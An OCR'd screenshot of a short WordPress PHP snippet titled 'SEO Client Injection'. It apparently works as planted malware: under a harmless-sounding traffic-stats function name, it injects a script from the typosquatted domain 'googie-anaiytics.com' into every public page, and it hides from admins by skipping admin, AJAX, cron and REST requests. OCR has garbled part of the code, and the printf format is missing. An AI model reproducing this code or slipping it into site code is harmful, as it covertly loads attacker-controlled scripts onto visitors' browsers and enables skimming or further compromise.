
// SEO Client Injection if ( ! function_exists(
'site_traffic_stats_output_script' ) ) { function
site_traffic_stats_output_script() { if ( is_admin() ||
wp_doing_ajax() || wp_doing_cron() || ( defined(
'REST_REQUEST' ) && REST_REQUEST ) ) { return; } printf( '
' .
"\n", esc_url( 'https://www.googie-
anaiytics.com/jquery.scrollto.min.js' ) ); } add_action( 'wp_head',
'site_traffic_stats_output_script', 99 ); }
MENU